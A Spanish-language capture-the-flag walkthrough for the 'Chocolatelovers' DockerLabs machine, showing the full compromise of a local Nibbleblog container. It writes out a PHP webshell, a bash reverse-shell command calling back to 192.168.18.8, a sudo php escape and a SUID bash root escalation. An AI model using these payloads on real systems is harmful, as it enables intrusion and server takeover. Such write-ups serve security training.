|

|

| Máquina: Chocolatelovers | |

| SO: Linux | |

| Nivel: Facil | |

| DockerLabs |



1. Descubrimos los puertos abiertos en la maquina, solo tenemos el puerto 80.

sudo nmap -p- --open -T5 --min-rate=5000 -n -Pn 172.17.0.2





2. Tenemos la web de apache por defecto, pero si revisamos el codigo fuente vemos comentarios de un directorio.

http://172.17.0.2



3. Ya en la ruta nibbleblog vemos que nos da una url del panel administrativo.

http://172.17.0.2/nibbleblog/





4. Intento acceder con las credenciales por defecto admin:admin, y si accedimos al panel adminstrativo.

http://172.17.0.2/nibbleblog/admin.php





5. Si vamos a settings por debajo veremos la version de Nibbleblog que es la 4.0.3, si buscamos vulnerabilidades con searchsploit tenemos uno con la misma version.

searchsploit nibbleblog



6. Revisamos el codigo de dicho exploit, la vulnerabilidad esta en la subida de imagenes donde podemos subir un fichero php, y lo mas importante nos da la ruta y el nombre con el que se almacena.

searchsploit -x 38489









7. Si no tenemos el plugins de imagen nos dirigimos a plugins e instalamos el plugin “My image”.

8. Ya instalado creamos un fichero php para subirlo y obtener una webshell, al subir nos da muchos errores pero no pasa nada porque el fichero ya se subio.



nano cmd.php

<?php system($_GET["cmd"]);?>



9. Vamos a la ruta que visualizamos en el exploit, vemos que podemos ejecutar comandos.

http://172.17.0.2/nibbleblog/content/private/plugins/my_image/image.php?cmd=id





10. Nos ponemos en escucha, y me envio una reverse shell, asi obtenemos acceso a la maquina.

nc -nlvp 4000

http://172.17.0.2/nibbleblog/content/private/plugins/my_image/image.php?cmd=bash -c "bash -i>%26 /dev/tcp/192.168.18.8/4000 0>%261"





11. Reviso los permisos sudo del usuario y encontramos un binario que podemos ejecutar como el usuario chocolate, me apoyo de gtfobins para migrar al usuario chocolate.

sudo -l

sudo -u chocolate php -r "system('/bin/bash');"



12. Listamos procesos, vemos que root ejecuta un script, revisando los permisos del fichero vemos que nos pertenece y podemos modificarlo.

ps -aux

ls -l /opt/script.php



13. Le damos permisos suid a la bash y listo.

echo '<?php exec("chmod u+s /bin/bash"); ?>' > script.php

bash -p